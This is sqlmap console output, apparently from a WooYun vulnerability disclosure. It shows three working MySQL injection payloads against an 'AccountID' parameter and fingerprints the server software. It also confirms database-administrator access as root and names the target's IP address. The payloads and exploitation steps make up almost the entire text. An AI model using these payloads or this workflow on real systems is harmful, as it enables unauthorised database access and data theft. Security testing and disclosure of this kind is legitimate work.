 sqlmap
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: AccountID (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
    Payload: AccountID=1' OR NOT 6481=6481#
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: AccountID=-2366' OR 1 GROUP BY CONCAT(0x7170707871,(SELECT (CASE WHEN (8624=8624) THEN
1 ELSE 0 END)),0x7162786a71,FLOOR(RAND(0)*2)) HAVING MIN(0)#
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
    Payload: AccountID=1' AND (SELECT * FROM (SELECT(SLEEP(15)))xjnL)#
---
[02:06:09] [INFO] testing MySQL
[02:06:09] [INFO] confirming MySQL
[02:06:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 6 (Santiago)
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[02:06:09] [INFO] testing if current user is DBA
[02:06:09] [INFO] fetching current user
[02:06:09] [INFO] resumed: root@localhost
current user is DBA:    True
[02:06:09] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\122.225.238.130'
www.wooyun.org
C:\Python27\sqlmap>_